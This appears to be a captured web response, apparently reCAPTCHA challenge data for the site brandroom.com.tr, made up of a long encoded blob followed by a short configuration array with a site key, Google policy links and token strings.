UZw4cAw7w/w5nDl1HDhTxIw6jDj35IDUEVeWYhwrVvNRlJfTTDnsObwrDCkn/Dnn3CkxXCgXprAiBbJsKXwrvDl2REZ8Ocw6R7wpnDocOFw75hwr9MOMOrRMK6eAzCrsKBw58sKcKOw71/wrLCmjXDvsOvfB7CjQ91eA7DucK5QMKtw4JMw73Di8OnwpLCgsKAF8KawrxOw7XCqxfCuMOKwoPDj8KVwq1jwqlSZ28QwqwKKcOQOsOUwokUw5bCm8O6w6MfARnCjcO6wpvCrxzDl8KhGsOZw5fDk8Orw5bDuMKhw6vDp2sxeHcgW8OZVwTDnB/Cq101fF8GU8OAw53Di8KDe8KUw7INUMKoJsK4w6MlwpAEP8K/wpxQw53Culond0U2wofCg3PDv8OwG3XClcKuwr4vwpjCqQ/DhS88w40PB8KVwqYnwow5L3bDisKhw6sKwoHDkSPColYjHhvDisOkNCIOwr8hwoleaCfChDHCtcKRwqQAw4fDh2Qfw5otwqRhEH/DhcKqwqAHwps0wotNw51hw7piwqs2Ry0dwrnChy3DtsOSwpjDgUUOQcK3w7LDr8K1MUg8FDXCrsK/dTLDmcOXaMO+w6jCgTp9D8OgwoB6CMOqw50Cf8OJNcOGbWlowoPDt8OUwpPDl3sxwqx6wpXCszPCr8OdS1kyw5Rvw40VXBPDn8KxRBTCiDQowqhcw6kCYsO1VXAYw4vCtcK0EcKkw4hIw45MWQwueR/Dhl0SJMOmOzbDmMKWX8KTS3RLHsOEEsOqw7jDhHfDucOJwqU1w6RuDmpVw6XChRAVasKIw68Dw5XCp8KiI3Ntw5jDrDpPwovDmyEpfV3CtCzDpcKxdRgOw4zDpsKtw54Owo/CqFDCgnHCiUbDkkQhGA7CrMKKw79SJ8KZHRdXw6lIw4wwwqfDhyshNMO4w6bDm8KbwovDoMKkGMKyb8OHD8KlUsKNBcODw7nDkMOuNMKIQzBywrvCrsOmOMK+RMO+XzDDoAnCmsO5wpXDicOPGSJNw6TCqsOcwqZbw7DCh8O4wq/[base64]/[base64]/[base64]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[base64]/CpMKFYcK2UsK5ZEDCisKiwpnDqMKoETTCs0fDr3Uyw4nDvsOQw4DCrMKXwppeexnChcOlwr5THcOsw63CkgbDsMOhw4fDvwxMFMOlwrUVUsO6wqDCsydsUgDCoG0Ew7nCg8KMw7gkByvCvlclw7/[base64]/woVHwr3Co1cfdF4BwrcZw7TDnj3CqHlRwrPCkwVSDwHDi199w7fChzjDocK2cTo7QMKmw5HCisKVw4QpCMKUw7bCuT3ChCXDh3Jkw6F9QQEvw6ppw7MewoE3T8KQUj/DjcKBdwzDj0jCrQrDuMKJbyY0w7HCmcOuSn7DtcKCWMOXwpIva8OFw403X1smW1InwovClsK2dsO8w6LCjsKhZ8OYwrFTNcO0U0TDp0TCrXLCisOJw4/CnjA2w5ZiLcKNbMO5KMK9D8O3XjTDhsOnwqwRBCvDgCFKw4jCiBRdw7Z4bWVow5Imw4Zaw5LCtsKMfsKIWjJNw5ZnEMOgwq7Ck8O6TUjDr3k4w5QWw63Dm8KQPVzDj8OgcHvCqsKCwr/CrMOFw5jCisKFdMOoMkbDt8K1LcK9woIWRR7DscOMwp4nZMKVwr/DgVwjRMO6PsKcwqXCs8KzMxjCssKSMsO6w6nDtijCuB/DvcOyQwYgwonDncO9QRM+w69qwo8nPMOiwoJwN8KTwrfCtjXDgyAxG8OAw4/ClzlUw73CpTBuw4Ngw4YJw4USAGfDlxrCv0XDrcOrZ8OrM8Olw5vDkcKBwqA0w43DicKQE8Oxw6hbw54WbTYRZjQhwoDCpcKgAAbDmcKoT8K0L8KkOHPCo8K0wqTDgVYeTXjDgMK4V8O/wo0GZm3DrVhqw4LDoDrCtCLDgcOEXMKTblTCihXCgT/Ds8Kbw7DCk8OBwqLDugcuw5HCs8OEe8KZw5dHDMOmUMKlwr1CXcKbwrs5W8Kgw6DDji9OL0XCt8OCVmhgwqlRwoHCtMKdYcOKw6VZw6LDjMOGM1haVMK7FMK/wp3Cml3CpcKMw6DCl8OZAcO1wo7DssKMEjnCg8K5JsODwo8IJBAGRcOgw5NjBcOjwoPCoA7DsMKQXFfCjnPDvMKKVcK9w73Du8KBw4gbw4A0w6wkw782wpjDhQl+w7/DnMO+TmRNw4AqwoBjwpIow4MbDsKZwrjCuXhBG8KNO8OPw6TDpcKuFALCi2rCgcO8OMKPJlnCv8OCwp/[base64]/dUVBTMKsa17Dqgspw5zDgsKWL8OYw7rDlynCgkPDiUXDmi/Cj8Ocw4DDk8Oxw6B8w73DkmXDrMOjfgNyw7wbwqrDssOwwrrCtsOcwot+wrTDjsKvN2DClk3CrGNTP8OzbMOaOEZCF1XDnl8jwqQAwpLDnBUXwrUiw4RUBxPDqMKKwrzDl8OVVMOfEcOaU2nDr0/Cq0LCoMKPdmXCncKCIW8HwpzCpXXCqcKvwpPDrhnCoBspwodwS8Ogbnsywow/[base64]/YRHDq8Oywr7DmsKXwoTCtcO9cy7DhRE7woM6T8OiIcOgUhTCsCkldRoZwrzCjHofVB9pbcKvA8KKwrk5woROa8KvPBbDj2/DgsKmYgnDtythKsKlwpnConjDp8KRw5VtXATCtcOVwofDgU0iw6fDknTCmsOgw47CmCrDnhDDtsOfw5E3L8OqBcK5w4xKa2nDgm4Ga8OKwrQBwrvDpz/Dl0/Di8OMwpnCkWTCs8Khw6TDi8KgTzxvDMKawrLCn8O1S27DtFzClcKuCFHCm8K/[base64]/UDxMdcOoPEXCp8K0Eyw3w6MBYGV/wpvCmcOkw6vDgMOiTxtvwr0RwrYTw5DDgShywrtfwrvDucOdH8Kvwo/DlnrCvMO2HQESJ8KSwpXCgSceb37Ch3fDiR0Xwp/DosK0TCnDljsYDcOywqjDkk7DnsOcwoVhwqJELVwhJWNJw63CgsKIw65CH2LDqQDDk8Osw6TDqCzDtsOFfSPDjMKUIcKoY8KMwojChCHCvsKRw4DCkQfDs8O2w4bDqsO/w45RwrEDUsOvbAnCpMKcwpLCoUzCpMOhw4vCoidNOsObwq/Dtk3ChSPDl8KuFljDhETCk8OZRm3CqXIIc8KgwonDrSo5Uw3CjcKAw6sPW3UvwojDv0fDlQZXKlksw63DtwExbjpAFyDCukVBw6zDmFfCuRzDnsKmworDolQ6woRiR8Odw67CrMKcwqPDm3ULw5h4w7/[base64]/w7YbKMKmwr80wo/CuGfDt8OqwosTV8OOYBzCmMOQSwRSwrhARkvDpsKzw7TDnsO0wokGUsKIHiI3w4kgwrouw7rDvHoJHcO5w4vDpsODw73CnMORwq3DiAY1w73DlMKEwqlFC8Kmw5Vaw7vDsGHCu8Kew5HCrEcfwqxFwq/Cvh/CvsO8wqZqYMOdwrzDvsODcgHCizpwwrXCunZke8Odw4s5SFzDkcKmdX3DsMOSUcKLMcOmGsK1OmjCpMK4wpvDjsKJwoHChy57wrNDw7Vuw4IdQ8K9w6QvPGLDl8KHbCfDv0AcJAMlUwrDocK7w4PCucO5wqzCj1TDgktVPivCpWF0DsK1w73Dk8OAw4/DosOfBcO8bzjDgsKbw7I/w5IjLMOzTMKDZcKjwqNJLiBId8Kua8O3wo3CuG1SYljDtMOAJjxWV8KjXcO/CE11MsKKw6B/w49UN0nCpTYPwrDCoCdyZz5YwrXDn8Krwo8vFVDDocKmwpQ+UlZEw5YRw61bOsKNdQbDhsOPwqPCtwA4FMOqwokhwoIzesKJZcO+wp9jNkpDBMKgwrzCjDLDhiIpwpcFw7bDvMOBw65aTRTCpUFXwpFZwqvCrMO/eEEwwr3DhmYaBxoRw5nDjsOdTMONw5PDk8OxwrLDtMKTwoUswpgbDix/G8OawoHCohIzw5jCt8KDOMKfwpnDg8KwwqLCscOUwq3CsMO2wofCn0/Cj3XCucKQw5x/WMOAw4UgCnvCjjs9I07Dn8OZdMOJb8ONw73ClG9uTsOsCVLDkMOvbMKlwpQ0wrB8wqkkJsOYwo5BUsO6UDZPw61/w7/DsRHDnUIsAXXClSHDlxlKw7Q3wonCjikUwqrCmMKtwqMZVG7DnlvDhcOWAUHDkMOJwpobHsOQwrjDv2MmwqgZw6TClcOHw5Jdw5AQeArCnAx7wpB4worDusKGD3/CjjADZxnCjcOVwrUUw77CtADDksOEw4nCocKgekcTwq8aw6R+HsOue8K7w4DCu8OGwqHCm8O+w50semrCtX90Cm95w6liFsKYw7tVw7IWwobDv8KIScOHGyvCqXfDh07CjMOKfwYyw7jCrMOVeW3DknpHwp7CmMKmw7zDqGxUwpo7GGLCj8K/wpgNwqlzw5kzwrDCj2jDqMOdUjXCgXEPHzjDhsO0w7DCtsKhaVdMwoDDncOqwptCw5Yew6h7BSHDsm3DssKNwp7DpsK6w7Rpw5DCuUHDoCxdw7rChsKlV1hEw7g7w7HCtUYkcMKEccOWUsOrbMO2wr/DuFTCtcOsw7DDmWMSc8KPGcO7EVfDmC9JScKoUMKFw6bDhlQ8eA7CkMKAwrXDlMO1w50tKxvDrCfCqnMjG3hLwohMGMOZw6fDk8KlwobCgMOmw4fCrsO/[base64]/[base64]/DuCzDsHJMIQ5qwprDmG11w4PDiMOEw7jDqCs9M8KHw6sPw5DCo8OxV8OjNwvCminCnmDDsBUqw55lwpbDpTxcQ8O2c8OhVsKaw6pbFUtlFCXDl8OBQHovwqXCgnTCjgPDlcO2bsOtwqMtwqgawrsfw5bDlgbCoAQpVTY3GXDDhEjCowbCuRg3BsOHwoQsw6/Dig3DlsOKw6TDhsOpR2DCisOewqYuwojDksKBwrlaKMKOVsOww7vDocO/wpR/w44QJ8K1wpDDnsOcGMOGw6ozDcKNwr1ZbwPDhWjDg8OIaMORSMOewqHDlAQnQ8OzVcO1wqxhw4dew6hOw55BCsOsVFfCtgJLw4McBFt8CUfClcOCwosRc8Kfw7PDpcOOw4JiWjgGN8Ojw65fw6JkIhgmR1rDncKoQ3HDtsOOw5ofWWnDtsOow7DCrkXCjA/Dq8KEGVrDgiBLB27Dn8OTwr/Cp8KXecOjMUlcwoEGw5jDk8Ozw7XDmnA6P1N1XRxIw4ZpwrEOw5ZaeMKgwqBfwpQQwoLCoMOtFMK0OhFYHifDkMOTwpQdKMKFw78MasK8w6BFC8OIVcOvKsKuKMKEwojDuT/DnMKzUkJgQcOQwp9kwrHDqhMob8OSw6ccGx/DnC8JZ0cSV23CisKPw6bCtiDCtcKlw5hGw6UjwqA1CMOowrE9w4U0w6TDk2dhJcKqw5URw5snwqvCjhZvLFbChcKvTz0Ew7rClsO6wr3CilnDm8KWGHAjBRAnwpgKw4XDojTCkXJkw6xsT1DCjMKTccOKRMKkwqHDocKJwqvCtDjDt0o/[base64]/ChsKlwrjClnDChnPClMO0wo/Dh8K7FsKCFMKbw5RYFsK2wokow4DCocK6VsOlwqHDog0swqnDiQRQwptbw7jCoC4BwrbDvcO9w7ZSGcK2UcODBW/CuxAId3xvCsOSYsK9w7c2GE/DkiLCmHXDt8O8w6TDlwQ1wqrDn1/CgTTCl8KXEMOjVcKSwrjDqMOxUcOew6nCnsK5D8OGw61Mwos6DsKdB8KVcsOCw7cHeG7ClMOuw4XDiEdnA1vDk8ODecOFw5teNMKlw6vDqcK7wpnDqsOewqXCtTPCvsKdRsKECcO/WsOVwoIoGsOLwrAKw7ZWw7UbSzTDk8KdX8O8Uw/Dg8OQw6vCt1IVwowaKyBdwpbChhLCocK9wopBwrNASV7Cm8O5PsOAagx3P8OWw4XDjUTDsHDDrMKxZ8K9wrpRwpfDuXsTw4MmwoXDmMORWTtrw6dpH8K9LcOSbBYdw4/[base64]/DnH7CngZtwr5Fw7HCoUMOOQ9AdMO8cjVZw5fCkQLCkcOww6xuwq3DmMKqw4fDlsOPw70GwqfDsWNVw4nCmsK/w73CsMOowrrDpjIRwqZaw4zDksOtwrPDuEDCjsO0w7JCUAwXAkTDjltKYDnCrRnCsyhEacK6wo/[base64]/CrsKibnbDmUDCnHnCm33CicKibMOTwrIAGcO/WsOIw54UXcKfwrF/LsKVw698HRvDkcKtX8Osw5BTwq9gEMK4wrrDnMOxwp/CocOXWhwtIl9Gw7EIfH/[base64]/HRNvw4RYw6/Du8KAJGrCqEHDucOAajnCiSHDv8OBw6JSwqfDiMOHGknDqk06ECXDtMOpwqHDkcOxwpNGTcOda8KLwplXADRtIcOHwod/[base64]/DhcOGwrXDtnbCvcKLw6Q8w6kRw4YoMsK5w6vDp2jCuxXDlDdFA8KhHcKcIjIdw4wIUMOsw5Uzw51iQMKYw58+w6tBfMOOw6F6JsOcK8O1w4Q+w6s/LcO0wpN/Sz5odllywpY5AzbDoFwLwo3DnRjDisK6dTvCi8KmwrbChMOCwpwdwq12BBhhHHBxfMK7w4MqGF0MwrorUcKQwozDlMOQRivCu8KZw5ROABDCkiFuwol/wqUdEcOdwpjDvQA6asKaw7ozwoPCjjbCq8OkSsKwHcOFXkjDox/CisOsw57Cqk4wR8Oew6PCo8OYGijCucOHwqxewrXDusK4T8O8w4DCqsOwwqDCusO2woPCs8Oje8OBw5PDl2B5NEzCuMKhw6/DlcOWCzAbGMKNQ29Mwpcvw6LDk8O2wq3ClFTCuUoSw5poDsKXJMOye8Kgwo04wrTDnmA3wrh/w6DCpsOuw5UYw4plwonDvcKjSBg3wrEpEMKcQsO9UMKKQybDuR4GfMOTwqnCosOEw6IEwqIIw6dnwqEkwpk0YkPDsg8Efy/CusO9w5ZyH8OFwpwkw5PDlQDCmyd0w63ClsOfw6Q8w4kWfcO3wrMAUktBT8O8ZjzDvUXDpMKswp89wqE1wqbCvEjCkD4odkQyJsOgw5PCm8ODwoVhXV8Ww7scIUjDqXUeaV0bw4xew6MzCcK1HMKtcn/CncKBQ8OzLsKLP17Dt1tAIzgww6JKw7MUbkAoYAAawqHCgsKKM8OOw7HCk8OTUsKGw6nCpAwaJcKqwqISwoNKREnCiETCucKSwonCnsKPw6jCpUh/w4bDoEJKw6c9bFxmc8KZesKLOMOJwqDCr8KtwpjCj8KmXGI+w7kaVMOvwo3DoG8DTcKaQ8OtDMOmw4vCscOqw7LDg1o6UcK5CsKYHzouwoXDvMOYEcO4O8Osby9BwrPCpCN0AzIxw6vCgDDDiMOzwpLDuXPDpcOHHTvDvcKHGsKYw7XCsFViR8O/[base64]/Cq8Oswq9Nw4HCpMK6w7zDtMO2EAPCmsKKMRPCoHTCq1TCpMKBw7EhQsO1RlVOKw5+Jm8rw5HCkQobwqjDlmrDscOawqMGw4vCk14+KUPDiH44MW/DsCpxw7IvGy3Cl8O4wpnCjAp8w4Riw4LDmcKKw4fCi0HCrcOuwo5cwqfCucOJfcKEDDUgw5x1OcKgYcKJbh5CVsKYwqfCtwrCmw1Hw5FEI8Kfw53DmsOdw7keWcOow5TChV/CkWtLVmkawr1yDG3CjsKew7xOOQ9GZXsQwpRPw60VDsKtPBRVwqAdw7piQRrDpcO8wp4zw5nDgV58HsOlel9XRcO+w4zDv8OgPsOAGMO+QMO9w54VEkZbwoJTKkrCnQXCmMKgw6A6wq0VwqUgA33CpsK5KwM9wo3ChMKqwokzwozDqcOJw4saSgE7w5APw5/CrMK2RcOOwrVTV8KZw4xwCsKfw65LNjvCukTCpi7CnsKJbMO0w73Dlzl4w4kcw7Ywwotiw6xCw51EwqgHwqrCiC/CgiTCqifCjkVQwptUb8KLwrExAjlFGg4Cw7Riwqg8wrDCkU5gUcK7csKHA8OZw6LChVdCFMO5wpjCucKyw4HCqMKyw4vDvyVewpo5MQnCi8KTw79HF8KrUGptwrAaZMO8wo/[base64]/w7Frw6MBZk1yw5pVw6ZlKDxgw5kvwpLDgsK/woPCiMK9J0XDplLDnMOMw5IVwqhUwoUww5M+w6VlwpfCrMO9RcKiNMOsNE45wo/[base64]/Ci8KPIV3Dj8O3BVXDusKmw5nChMKcWFXCs8K1L8O9wrs1wofCt8KVZyDCjEtQdcKfwr/CgAPCgGFeSU3DoMOKXnDCv37Cg8K3Cik3CWLDvy/CjMKTfg7DunzDgcOIesOjw5g8w5LDjcO+wqVew5DCsjxLwqLDoU/CiEvCpMONw4kdKAjCqMKbw5nCsTHDh8KJMMO3wpc7M8OAHU/CvMK3wpzDtB3DnkVqwr9qEnZhd047wqAjwofCq2VLE8Kgw49pf8KlwrPCm8O1wqbDlhlPwrwsw64Ow6pJWTvDmAkpL8KqwonDoibDsyBJDWLCssO/O8Ogw4vDunfCrCtkw6k7wprCvjLDnRLCm8OZMMO/wqI+I0jCucOsDsKbSsKtRsO6dMOODMO5w4HCtF0yw6NpZ1cLwqlMw5g+G1o+OsOQcMONw7TDpMOvCW7Clh5xUgbDkRjClFzCvsKsTsKXSH/[base64]/DrR3DpBLDscKlcGTDpCrDgsO+KGpbZxlcTcKqw5ciwpkhL1DDuU5jwpbDlChJw7PCoBXDi8OTJA1BwoINeXU2wpxLasKULsKCw6JrFMO3Gz3Cul9RMjrDjsOLEMKSQVcQbCPDscONEHDCs3jDk0rDt31/[base64]/w5YywoY+w6PCmAfDssOGD3kgwpMWw7wbwo4Fw4xzA8KAUsKKWsOZwooAw5QEwrnDoEFZwoxsw5TCvS/CmyMWVRRTw6BbKMOPwpzCmcO4w5TDhsKVw6wdwqRXwpFDw7EiwpHCq2DCocOJCsK4NixpasKvwpdqW8ONBD9yecOnfhzCkDIOwqZRS8KBOWrCuRrCo8KdHsO9w4PDvGfDqAXDgwdfFsOVw4nDh2lWWUHCuMKFNMOhw4s3w7Zbw6/CscOTNX4pUH5eL8OVQcOcLsO4UMOZUys8LT5wwowaDsKdRcKnXsOmwpnDt8OSw7luwofCjQ8gw6ATw4PDl8KmZ8KING8UwoTDvzg/e2lsZRYiw6thaMKtw6HDujrDvHXCgkQADcOHJcOLw4XCi8Kyfj7DosKSVnPDjcKMAsOZN30TE8Oaw5fDjsK8wrrCrmXCr8OXD8KSw5zDm8KfWsKoAcKAw7pWMU0Ww43CmlnCrsOGQ07DtmLCkW4tw6jDgR9tPsKgwrzCrGnCoz94w6Mfw7bDlVDCuR/Dk3nDrcKIKsKtw4FWL8OTOE/DscKGw4XDr1UXPMOOw5vDu1nCuEhqJMK0fXLDgsK3ciXCrSvCmsK5EcOgw7R0HjnClj3CpzZew4XDkVnDjcOdwqwRMx1xSiB/KAYFC8Okw5c/YGvDi8OAw5rDqcOIwr3CjUvDisK5w4PDlMOFw70GaGrDt0UGw5HDj8O3D8Olw6LDvzDCnn8qw5MQwpBlQcOgwpjCksO+Sml0JD/[base64]/HFZ3wrtHQRzDviXCmsKTcmV2NcOFLcKfw55hwo7Ck8OzSUxWwp/Cm3Raw54mGMOxKxQ2bxY/[base64]/[base64]/DhcOwaMKGw7gawqnCr8OiwqBXwofDugrDshjCqEIWwrXDhETCmT1weMKSWMK/[base64]/DhUrDisOBw6dBwp1uwovCngrCpSMaPsOCw5zCocKlwqUWTMOnwoPCq8OMDhXDiTXDrj7Dg3MebW/Dp8Oqwo9JCGXDgElXLEECwq9Zw7DDuDQqMMO6w6J0J8KZPWNww40qZ8KHw4M9wrBJNXtOSsOXw6NPYh7CqsK9FsKxw4MILcOYwq9KWHvDi3rCsRfDrwvDgmJfw68tWMOEwpg0wp4OVEHCj8O5IsK+w4fDqXTDvAR+w7HDhSrDlEzCv8K/[base64]/CmVbDonVBfTlyM8OpRTvCtcOewolAA8OEBMOyw7rCk1nClcOBdcOQw5wdwrg3HRQYw4xBwrQVGcObYsO0eGRiwozDksOvwpTCisOlJMOaw5zDoMOdaMK2AE3DkW3Dng/[base64]/wpdWwoHCq2/DkFLDuVVdw7xhZ8KmT2zDocOyw71PXsO4RU7CkVI6w6XCr8KdaMKzwoUzDMO8wqkAW8OIw6FhLsKPGMK6QjY0w5HDun/[base64]/w5Bjw43DssO4CcKDw5PCtcKzPMO1K8OBwo4Cw63Cm3xbwpl8wploEsOTw5XCusOrJ3nCpcOXwppXeMKkwqPCiMKgVMOVwqZ2NgHDo2p7w5HCi2TCiMKhfMKdbgZfw6rCmjguwqx8asKXMVbDmsKWw707wq/CpsKZUcOkw74hNcK5AcOLw6VBw6ZEwrrCp8K6wp98w6HCk8K5w7LDocOfEMKywrc3TwxuF8K0YEHCjFrDozzDrcK2VHoPwp8gw5cBw5nDlhpRw5bDp8KEwqEyRcK/wpPCtEUgw4EmFUXCijgpw6RkLkdaQyPDjBtlHFRQw7BIw6xPwqHCjMOgwqrDjmfDgRJvw4TChV9lWTHCiMOQRDgaw7h7Wi/[base64]/[base64]/Dr8KqFMOkScKnw4bCoMObHF/DkXJ2McOfQ8KawoTCrFVzHGIeQMO1HcKTWMKewp03w7DCo8OLL3rClsKawotQwooww7TCkVg7w7UebTgzw4XCr1wpPH48w77Dh3YMZkzCosOnShnCmcOFwo8KwopmfsOiIwBhfMOuM1t/w4tCwrZxw5PDtcOtw4FwCSYFwqlAN8KVwq/ClE89diB0wrcTES3Dq8KPwokZw7cjwpfDt8Otw4kpwphrwqLDhMK4wqDCjG/DtcKKZg9UXW1rwpMDwp9SXcKQw4HDtmNfCDDCgsOWwrB9wrhzX8Kuw7Ywe1rCsStvwq8Vw4/CpH7DkB0nw6DDiirCv2TCgcKEwrYvNxwhw4pjK8KDTsKJw7DCjGXCvQ7CsQjDkcO8w47DqcKVYcOdCMO/[base64]/woZLMnXCjsOSw6fDpjpVwoFgUcKww6XDnETCgCFrZMO5w54uYVEuOMOlN8K+ADDChAfCrzABw7/CmFVvw43DiiBww4TDiwsHZBs3UmfCgsKCLhJ3dMKpSAodwpNrLyl4TV1jMyU4w6zDg8KCwoTDtHnDhiFuw7wVw6jCunvDpMKewrk4IB1PPMOtwoHCn2dJw5nCncK+ZGnCmsO3BcKAwogiwqvDqjlcay91eF/ClR8mAMOfw5B6w6Aow5pYw7TCs8OCw59pVlAxHMKgw4hvcsKFeMOxKjPDkH4rw4/CsEjDgsK1dG/DksOmwoPDtnc+wo7Dm8KgUMO6w77DhU4fGgzCvcKKw7zDo8K1ORkJWQ5zQ8KIwqnCicKEw4TChxDDmhfDhMK8w6XDgFR3bcKZScOBRnx/VMOlwqYSwoA3ZnPDm8OAUWFfMsKcw6PCh0dpwqpyFn1gXk7CiD/CvcKHwpTCtMOiOCzCkcKiw5DClcKcCgV8fm/DpMODQXPCjDtMwrJnw5JONWjDucOcw4tDGXVXHcKnw5hMDcK+w4JvOGZnCHLDq1c0d8OAwodYwqzChFfCpsOTwp9EUMKEUX5Tdgt/wqPDiMO0BcKow6nDiWRND2XDnFkAwqAzw5TCrWIdSzBQw5zCmQ9CKHo/[base64]/[base64]/w5XCucKiwpjDo8Ohw7YFw6R4w6/DnkLCk8OUw4XCijPCgsK3w4o1esKyJCrCjsONCMKqbcKXw7bCizPCqcK6YcKaGk4Ww6/[base64]/DjMOOw6ZHw7bDvU3DhsK+FMKfM0/Ds8KjZsOUwr7CqhvCs8O6bsK1ak/CuiTDpsOcFSPClg/DvMKTEcKdOVUJQkdNYlXCssKVwpEAwqR5MiVhw6bCncK2wpLDsMKWw7/CoDY/BcOePBvDsDJew5zCtcOlEcKfwrXDgx7DlsKqwqpnGcK8wobDs8OBRQUOL8KowrvCvF0GOh9sw7zCkMONw5UOYm7CqMKxwrzCu8K9wrPDlWwfwq5bw67DhD/DssOhem5KPGkiw6teX8K2w5Z1I0vDrcKNw5rDjn14PcKCLcOcw7Mowrw0JcKrFh3DtTY7IsKTw7Zjw44WWmB1woUNYUjDsQTDmMKHw5BsHMK/[base64]/T3tvP0/Ds2hawqDCiyrClMOOByksw5MgFmBew4LCvMOzAVXCj2UDSsK/[base64]/U8Kjw7HCtMKMLsKyeMOKwpMxw55gw6BZwovCkUHClHI6U8KXw7taw5gRJnZCwpsEwonDucK6w7HDvxpmRMKow4DCqnNjwrrDp8ORe8OMVF3CgRPDkCnCgsKXVWfDlMOudsOCw6BlDhUyc1LDksOZV23CiEk0fy0aCA/Ctk3DpsOyBMO9PsOQTn3Du2vCqz3DnAhYwqYjGsOqYMOmw6/Cm0kOFEXCpcKmbXR2w6B+wqgIw48lBA4Nwq5jF3/CujXCg2FKwr7Cm8Klwp0Dw53DkcO6QlY1TcK5UMOCwqNgZcOkw4J+KV0nw4rCq3Q0bsO0cMKVAcO1wqAifcOzw5DCggMuOABKdsOVBcKbw50jNVXDnEwuD8ONwpXDiEHDtydlwpnDv1/CkcK/w4LCmBUXGiYIH8OUwphOC8KOwojCqMK8wrvDlUA6w45oL1d0JsKQw47Cj00bRcKSwobCvEBsFUrCqxA1GcOiD8K3FCzDlMOMYsKgw4ZM\x22],null,[\x22conf\x22,null,\x226LdafeMqAAAAACP1Ox0R9h1TVHsE-lMzn7Ul18Gp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brandroom.com.tr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hx7CXELvRuHTuoTcWhw7e4Gcr6CfsQBtFrqj/WbhRhw\\u003d\x22,1,0,null,1,1769096434005,0,0,[18],null,[26],\x22RC-QwQPUkVlNw72Aw\x22,null,null,null,null,null,\x220dAFcWeA5NVrN4vU65U9IhaXm8_uB4scygYG7fy9pNPqSaW6zoSxg-KJA4HCCy3ukqi